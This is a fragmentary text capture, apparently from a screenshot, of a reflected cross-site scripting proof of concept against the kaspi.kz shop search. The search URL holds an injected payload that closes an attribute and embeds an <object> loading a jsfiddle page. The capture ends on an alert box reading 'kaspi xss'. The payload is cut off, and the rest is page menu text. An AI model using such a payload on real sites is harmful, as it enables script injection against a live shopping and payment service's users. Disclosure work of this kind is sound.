 kaspi.kz/shop/ks/ru/search/?q=texet"><object TYPE="text/html;" data='//jsfiddle.net/ebr9uLko/emb
Магазин Платежи Мой Банк Бонус
kaspi
Каталог
товаров
texet
Result
The page at https://fiddle.jshell.net says:
kaspi xss
OK Cancel